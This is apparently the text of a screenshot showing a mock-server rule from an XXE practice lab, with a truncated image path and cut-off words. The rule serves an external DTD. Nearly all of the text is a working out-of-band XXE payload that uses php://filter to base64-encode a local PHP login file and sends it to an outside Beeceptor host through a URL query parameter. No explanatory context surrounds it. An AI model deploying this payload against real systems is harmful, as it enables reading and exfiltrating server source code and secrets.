 When following condition is matched (for request)
Method
Request condition
GET
Request path exactly matche
/xxe-payload-3.dtd
Do the following (for response)
Response delayed by
Return HTTP status as
0.00
sec
200
Response headers
Response body
{
"Content-Type": "application/json"
}
<?xml version="1.0" encoding="utf-8"?>
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///C:/phpstudy_pro/WWW/xxe-lab-
master/php_xxe/doLogin.php">
<!ENTITY % send "<!ENTITY xxe SYSTEM
'https://e0g18.free.beeceptor.com/?xxe=%file;'>">
%send;